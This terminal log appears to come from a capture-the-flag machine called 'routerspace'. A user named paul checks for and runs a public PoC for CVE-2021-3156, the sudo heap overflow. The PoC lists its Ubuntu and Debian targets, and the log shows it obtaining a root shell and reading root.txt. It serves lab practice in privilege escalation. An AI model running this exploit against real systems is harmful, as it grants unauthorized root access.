 paul@routerspace:/tmp/.m3$ ./CVE-2021-3156.sh check
 ## # # ###     ### ### ###  #      ###  #  ### ###
#   # # #         # # #   # ##        # ##  #   #
#   # # ##  ### ### # # ###  #  ###  ##  #  ### ###
#   # # #       #   # # #    #        #  #    # # #
 ##  #  ###     ### ### ### ###     ### ### ### ###
[+] VULNERABLE!!!
paul@routerspace:/tmp/.m3$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
  usage: ./sudo-hax-me-a-sandwich <target>
  available targets:
  ------------------------------------------------------------
    0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
    1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
    2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
  ------------------------------------------------------------
  manual mode:
    ./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
paul@routerspace:/tmp/.m3$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 20.04.3 LTS
Release:        20.04
Codename:       focal
paul@routerspace:/tmp/.m3$ ./sudo-hax-me-a-sandwich 1
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id && whoami && date && cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root),1001(paul)
root
Sat Apr 23 05:56:08 UTC 2022
#